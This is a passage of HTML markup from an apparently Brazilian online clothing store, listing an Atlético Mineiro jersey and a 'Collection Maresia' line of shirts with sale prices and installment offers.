</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-do-atletico-mineiro-adidas-i-2023-24-masculina" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40238094025016" data-src="//usescorpions.com/cdn/shop/files/at2023_{width}x.webp?v=1730465425" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa do Atlético Mineiro adidas I 2023/24 - Masculina"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/at20232_{width}x.webp?v=1730465425" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa do Atlético Mineiro adidas I 2023/24 - Masculina"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa do Atlético Mineiro adidas I 2023/24 - Masculina">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-do-atletico-mineiro-adidas-i-2023-24-masculina" class="product-item__title text--strong link">Camisa do Atlético Mineiro adidas I 2023/24 - Masculina</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 199,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,26</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9624218861880" handle="camisa-do-atletico-mineiro-adidas-i-2023-24-masculina"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9624218861880'  data-product-id='9624218861880'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div></div>
        </div>
      </div></div><div id="modal-quick-view-featured_collection_FzUCJb" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>
   
</div><div id="shopify-section-featured_collection_XMyn6Q" class="shopify-section"><section class="section" data-section-id="featured_collection_XMyn6Q" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'><div class="container">
    <header class="section__header">
      <div class="section__header-stack">
        <h2 class="section__title heading h3">Collection Maresia</h2>
      </div><a href="/collections/collection-maresia" class="section__action-link link">Ver tudo <svg class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
  </div>

  <div class="container "><div class="scroller">
        <div class="scroller__inner">
          <div class="product-list product-list--vertical product-list--scrollable "><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camisa-maresia-especial-square-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 150.21459227467813%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41884038758712" data-src="//usescorpions.com/cdn/shop/files/image_4ec76486-b542-46d8-ac4c-af3822bbd127_{width}x.jpg?v=1748384826" data-sizes="auto" data-widths="[200,300,400]" alt="Camisa Maresia Especial Square ORIGINAL"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_bbb35b10-a1b0-43d6-8e63-bbd1de618661_{width}x.jpg?v=1748384833" data-sizes="auto" data-widths="[200,300,400]" alt="Camisa Maresia Especial Square ORIGINAL"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Maresia Especial Square ORIGINAL">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camisa-maresia-especial-square-original" class="product-item__title text--strong link">Camisa Maresia Especial Square ORIGINAL</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 99,90</span>
              <span class="price price--compare price-compare-dm">R$ 159,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 10,12</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9915264926008" handle="camisa-maresia-especial-square-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9915264926008'  data-product-id='9915264926008'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camisa-maresia-emboss-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 173.91304347826087%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41883725431096" data-src="//usescorpions.com/cdn/shop/files/image_4682248a-04e5-4dae-aae2-3fe570701b37_{width}x.jpg?v=1748383644" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa Maresia Emboss ORIGINAL"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_32fbbc5c-4408-4fa3-8881-4c7da3c6c54c_{width}x.jpg?v=1748383651" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa Maresia Emboss ORIGINAL"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Maresia Emboss ORIGINAL">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camisa-maresia-emboss-original" class="product-item__title text--strong link">Camisa Maresia Emboss ORIGINAL</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 119,90</span>
              <span class="price price--compare price-compare-dm">R$ 199,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9915243168056" handle="camisa-maresia-emboss-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9915243168056'  data-product-id='9915243168056'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-silk-basica-ultra-air-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 150.15015015015015%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41463745413432" data-src="//usescorpions.com/cdn/shop/files/10123421_6107_1_chumbo_storm_{width}x.jpg?v=1743095678" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Basica Ultra Air Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/10123421_0000_3_padrao_{width}x.jpg?v=1743095678" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Basica Ultra Air Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia Silk Basica Ultra Air Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-silk-basica-ultra-air-original" class="product-item__title text--strong link">Camiseta Maresia Silk Basica Ultra Air Original</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 119,90</span>
              <span class="price price--compare price-compare-dm">R$ 199,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843372097848" handle="camiseta-maresia-silk-basica-ultra-air-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843372097848'  data-product-id='9843372097848'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camisa-maresia-especial-bubbery" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 174.14965986394557%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41882704216376" data-src="//usescorpions.com/cdn/shop/files/image_5701c5e9-4f8f-434b-8bda-51019188c702_{width}x.jpg?v=1748369517" data-sizes="auto" data-widths="[200,300,400]" alt="Camisa Maresia Especial Bubbery ORIGINAL"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_d10785ca-d4a0-42ef-9f7c-92f8b688e043_{width}x.jpg?v=1748369517" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa Maresia Especial Bubbery ORIGINAL"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Maresia Especial Bubbery ORIGINAL">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camisa-maresia-especial-bubbery" class="product-item__title text--strong link">Camisa Maresia Especial Bubbery ORIGINAL</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 119,90</span>
              <span class="price price--compare price-compare-dm">R$ 199,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9915030733112" handle="camisa-maresia-especial-bubbery"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9915030733112'  data-product-id='9915030733112'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-silk-street-heart-beat-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 150.15015015015015%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41465033097528" data-src="//usescorpions.com/cdn/shop/files/15500008_0002_1_branco_{width}x.jpg?v=1743110699" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Street Heart Beat Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/15500008_0000_2_padrao_{width}x.jpg?v=1743110699" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Street Heart Beat Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia Silk Street Heart Beat Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-silk-street-heart-beat-original" class="product-item__title text--strong link">Camiseta Maresia Silk Street Heart Beat Original</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 119,90</span>
              <span class="price price--compare price-compare-dm">R$ 199,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843490849080" handle="camiseta-maresia-silk-street-heart-beat-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843490849080'  data-product-id='9843490849080'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-silk-slim-rasta-lion-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 150.15015015015015%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41465023136056" data-src="//usescorpions.com/cdn/shop/files/11101224_0002_1_branco_{width}x.jpg?v=1743110496" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Slim Rasta Lion Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/11101224_0000_3_padrao_{width}x.jpg?v=1743110496" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Slim Rasta Lion Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia Silk Slim Rasta Lion Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-silk-slim-rasta-lion-original" class="product-item__title text--strong link">Camiseta Maresia Silk Slim Rasta Lion Original</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 119,90</span>
              <span class="price price--compare price-compare-dm">R$ 179,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843489898808" handle="camiseta-maresia-silk-slim-rasta-lion-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843489898808'  data-product-id='9843489898808'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-silk-slim-vortex-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 150.15015015015015%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41465005637944" data-src="//usescorpions.com/cdn/shop/files/11101210_0000_1_padrao_e1755dff-f77a-456a-a4aa-3cf26c42bb0e_{width}x.jpg?v=1743110200" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Slim Vortex Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/11101210_0000_3_padrao_bf02fb43-32d0-452d-bd85-f958a62ead8a_{width}x.jpg?v=1743110200" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Slim Vortex Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia Silk Slim Vortex Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-silk-slim-vortex-original" class="product-item__title text--strong link">Camiseta Maresia Silk Slim Vortex Original</a><div class="product-item__price-list price-list"><span class="price">R$ 109,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 11,14</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843488719160" handle="camiseta-maresia-silk-slim-vortex-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843488719160'  data-product-id='9843488719160'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-silk-slim-fit-color-way-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 112.28070175438596%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41464989942072" data-src="//usescorpions.com/cdn/shop/files/11100640_0000_1_padrao_{width}x.jpg?v=1743109931" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="Camiseta Maresia Silk Slim Fit Color Way Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/11100640_0000_2_padrao_{width}x.jpg?v=1743109931" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="Camiseta Maresia Silk Slim Fit Color Way Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia Silk Slim Fit Color Way Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-silk-slim-fit-color-way-original" class="product-item__title text--strong link">Camiseta Maresia Silk Slim Fit Color Way Original</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 99,90</span>
              <span class="price price--compare price-compare-dm">R$ 159,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 10,12</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843487244600" handle="camiseta-maresia-silk-slim-fit-color-way-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843487244600'  data-product-id='9843487244600'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-especial-color-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 173.74517374517373%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41464971493688" data-src="//usescorpions.com/cdn/shop/files/10628151_6131_1_vermelho_carmim_{width}x.jpg?v=1743109773" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camiseta Maresia Especial Color Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/10628151_0000_2_padrao_{width}x.jpg?v=1743109773" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camiseta Maresia Especial Color Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia Especial Color Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-especial-color-original" class="product-item__title text--strong link">Camiseta Maresia Especial Color Original</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 109,90</span>
              <span class="price price--compare price-compare-dm">R$ 219,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 11,14</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843484098872" handle="camiseta-maresia-especial-color-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843484098872'  data-product-id='9843484098872'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-silk-blend-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 150.15015015015015%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41463786537272" data-src="//usescorpions.com/cdn/shop/files/10123442_0000_1_padrao_{width}x.jpg?v=1743096061" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Blend Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/10123442_0000_3_padrao_{width}x.jpg?v=1743096061" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia Silk Blend Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia Silk Blend Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-silk-blend-original" class="product-item__title text--strong link">Camiseta Maresia Silk Blend Original</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 109,90</span>
              <span class="price price--compare price-compare-dm">R$ 169,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 11,14</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843378159928" handle="camiseta-maresia-silk-blend-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843378159928'  data-product-id='9843378159928'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/collection-maresia/products/camiseta-maresia-silk-basica-dj-lion-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 150.15015015015015%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41463625417016" data-src="//usescorpions.com/cdn/shop/files/image_061d83c6-e8e7-45cb-b9c2-4612c880add0_{width}x.jpg?v=1743094569" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia  Silk Basica Dj Lion Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/10123409_0000_1_padrao_{width}x.jpg?v=1743094659" data-sizes="auto" data-widths="[200,300]" alt="Camiseta Maresia  Silk Basica Dj Lion Original"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camiseta Maresia  Silk Basica Dj Lion Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/collection-maresia/products/camiseta-maresia-silk-basica-dj-lion-original" class="product-item__title text--strong link">Camiseta Maresia  Silk Basica Dj Lion Original</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 119,90</span>
              <span class="price price--compare price-compare-dm">R$ 199,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843365249336" handle="camiseta-maresia-silk-basica-dj-lion-original"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843365249336'  data-product-id='9843365249336'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div></div>
        </div>
      </div></div><div id="modal-quick-view-featured_collection_XMyn6Q" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>
   
</div><div id="shopify-section-d52af4e3-66b1-411b-99b2-b23c61ba587e" class="shopify-section"><section data-section-id="d52af4e3-66b1-411b-99b2-b23c61ba587e" data-section-type="slideshow" data-section-settings='{
  "autoPlay": false,
  "prevNextButtons": false,
  "pageDots": false,
  "setGallerySize": true,
  "adaptiveHeight": true,
  "transitionEffect": "slide",
  "cycleSpeed": 5000
}'><link rel="preload" href="//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_800x.jpg?v=1737200771" imagesrcset="//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_600x.jpg?v=1737200771 600w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_700x.jpg?v=1737200771 700w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_800x.jpg?v=1737200771 800w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_900x.jpg?v=1737200771 900w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1000x.jpg?v=1737200771 1000w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1100x.jpg?v=1737200771 1100w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1200x.jpg?v=1737200771 1200w" as="image" media="(max-width: 640px)">
    <link rel="preload" href="//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1200x.jpg?v=1737200771" imagesrcset="//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_800x.jpg?v=1737200771 800w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_900x.jpg?v=1737200771 900w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1000x.jpg?v=1737200771 1000w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1100x.jpg?v=1737200771 1100w,//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1200x.jpg?v=1737200771 1200w" as="image" media="(min-width: 641px)"><div >
    <div class="slideshow slideshow--preserve-ratio slideshow--edge2edge" style="color: #ffffff"><div class="slideshow__slide  is-selected" id="block-eae65b3a-5dfc-48b7-84f0-ae86beb4e0b2" data-block-index="0" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in" ><div class="aspect-ratio " style="padding-bottom: 75.0%">
                <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_{width}x.jpg?v=1737200771" data-widths="[800,900,1000,1100,1200]" data-sizes="auto">

                <noscript>
